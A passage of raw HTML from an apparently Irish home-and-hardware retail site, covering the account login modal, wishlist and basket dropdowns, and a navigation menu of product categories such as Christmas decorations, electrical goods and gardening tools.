		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.lenehans.ie/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="6uRrogIhTrpn1Xm8" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                <div
    class="field-recaptcha"
    id="recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container"
    data-bind="scope:'recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.lenehans.ie/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.lenehans.ie/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist  hide-on-tablet hide-on-mobile ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" 
            width="30" height="30" 
            viewBox="0 0 30 32" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Basket</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Basket</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.lenehans.ie/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://www.lenehans.ie/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to basket</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/sale.html"  class="level-top" ><span class="name">Sale</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/just-in.html"  class="level-top" ><span class="name">Just In</span><span class="ox-megamenu-label" style="">NEW</span></a></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware.html"  class="level-top" ><span class="name">Christmas</span><span class="ox-megamenu-label" style="">Ho Ho Ho</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-gifts.html"  class="" ><span class="name">Christmas Gifts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-lights.html"  class="" ><span class="name">Christmas Lights</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-tree-decorations.html"  class="" ><span class="name">Christmas Tree Decorations</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-decor.html"  class="" ><span class="name">Christmas Tablecloth/ Oilcloth</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-essentials.html"  class="" ><span class="name">Christmas Essentials</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-trees.html"  class="" ><span class="name">Christmas Trees</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-decorations.html"  class="" ><span class="name">Christmas Decor</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-candles.html"  class="" ><span class="name">Christmas Candles </span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-kitchen-dining.html"  class="" ><span class="name">Christmas Kitchen &amp; Dining </span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-tree-decorations-storage.html"  class="" ><span class="name">Christmas Tree &amp; Decorations Storage </span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/gift-wrapping-bags-accessories.html"  class="" ><span class="name">Gift Wrapping, Bags &amp; Accessories </span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/christmas-decorations-giftware/christmas-wreath.html"  class="" ><span class="name">Christmas Wreath &amp; Accessories</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical.html"  class="level-top" ><span class="name">Electrical</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs.html"  class="" ><span class="name">Light Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/led.html" ><span class="name">LED</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/candle-bulbs.html" ><span class="name">Candle</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/reflector-bulbs.html" ><span class="name">Reflector</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/halogen.html" ><span class="name">Halogen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/capsule-bulbs.html" ><span class="name">Capsule</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cfl.html" ><span class="name">CFL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/fluorescent-bulbs.html" ><span class="name">Fluorescent</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/golf-ball-light-bulbs.html" ><span class="name">Golf Ball</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cooker-fridge-bulbs.html" ><span class="name">Cooker &amp; Fridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/pygmy-bulbs.html" ><span class="name">Pygmy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/infrared.html" ><span class="name">Cooker, Fridge &amp; Special Purpose</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/striplights.html" ><span class="name">Strip Light</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/coloured-bulbs.html" ><span class="name">Coloured</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/spot-lights.html" ><span class="name">Spot Lights</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/smart-bulbs.html" ><span class="name">smart bulbs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets.html"  class="" ><span class="name">Plugs, Sockets, Switches &amp; Leads</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electric-plugs.html" ><span class="name">Electric Plugs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electrical-sockets.html" ><span class="name">Electrical Sockets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/switches.html" ><span class="name">Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/extension-leads-adaptors.html" ><span class="name">Extension Leads &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/mounting-boxes.html" ><span class="name">Mounting Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/cable-reels-extension-leads.html" ><span class="name">Cable Reels &amp; Extension Leads</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/kettle-power-leads.html" ><span class="name">Kettle &amp; Power Leads</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms.html"  class="" ><span class="name">Door Bells, Chimes &amp; Alarms</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wire-free-doorbells.html" ><span class="name">Wire Free Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wired-doorbells.html" ><span class="name">Wired Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-pushes.html" ><span class="name">Bell Pushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-transformers.html" ><span class="name">Bell Transformers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/door-bell-wire.html" ><span class="name">Door Bell Wire</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/alarms.html" ><span class="name">Alarms</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings.html"  class="" ><span class="name">Lights and Light Fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/light-fittings.html" ><span class="name">Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/fluorescent-light-fittings.html" ><span class="name">Fluorescent Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/oil-lamp-candle-wicks.html" ><span class="name">Oil Lamp &amp; Candle Wicks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lamp-oil.html" ><span class="name">Lamp Oil</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lampholders.html" ><span class="name">Lampholders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories.html"  class="" ><span class="name">Electrical Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electrical-cable-cable-management.html" ><span class="name">Electrical Cable &amp; Cable Management</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/adaptors.html" ><span class="name">Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cooker-rings.html" ><span class="name">Cooker Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cord-pulls.html" ><span class="name">Cord Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/fuses.html" ><span class="name">Fuses</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/immersion-elements.html" ><span class="name">Immersion Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/junctionbox.html" ><span class="name">Junction Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/voltage-mains-tester.html" ><span class="name">Voltage / Mains Tester</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electric-timers.html" ><span class="name">Electric Timers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/chip-resistors.html" ><span class="name">Chip Resistors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/batteries.html" ><span class="name">Batteries &amp; Chargers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/torches.html" ><span class="name">Torches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/tv-telephone-computer.html" ><span class="name">TV, Telephone &amp; Computer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/home-security-systems.html" ><span class="name">Smart Home Products</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances.html"  class="" ><span class="name">Appliances</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/alarm-clocks.html" ><span class="name">Alarm Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/irons.html" ><span class="name">Irons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/fans.html" ><span class="name">Fans &amp; Air Conditioners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/power-banks.html" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/audio-devices.html" ><span class="name">Audio Devices </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/trimmers.html" ><span class="name">Trimmers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/vacuum-cleaners.html" ><span class="name">Vacuum &amp; Carpet Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/air-purifiers.html" ><span class="name">Air Purifiers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/health-monitoring-devices.html" ><span class="name">Health monitoring devices</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/telephones.html" ><span class="name">Telephones</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/baby-nursery-essentials.html" ><span class="name">Baby &amp; Nursery Essentials</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening.html"  class="level-top" ><span class="name">Gardening</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools.html"  class="" ><span class="name">Gardening Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/digging-soil-work.html" ><span class="name">Digging &amp; Soil Work</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/edging-lawn-care.html" ><span class="name">Edging &amp; Lawn Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/heavy-duty-tools.html" ><span class="name">Heavy Duty Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/bulb-planters.html" ><span class="name">Bulb Planters &amp; Dibbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/spare-handles-heads.html" ><span class="name">Spare Handles &amp; Heads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/garden-rakes.html" ><span class="name">Garden Rakes &amp; Leaf Grabbers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/sand-riddles.html" ><span class="name">Sand Riddles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wheelbarrows.html" ><span class="name">Wheelbarrows</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wolf-garden.html" ><span class="name">Wolf Garten</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools.html"  class="" ><span class="name">Garden Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/leaf-blower-vacuum.html" ><span class="name">Leaf Blower / Vacuum</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-hedge-trimmers.html" ><span class="name">Electric Hedge Trimmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/petrol-chainsaw.html" ><span class="name">Chainsaws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/dirty-water-pump.html" ><span class="name">Dirty Water Pump</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-grass-strimmer.html" ><span class="name">Electric Grass Strimmer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/lawnmowers.html" ><span class="name">Lawnmowers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  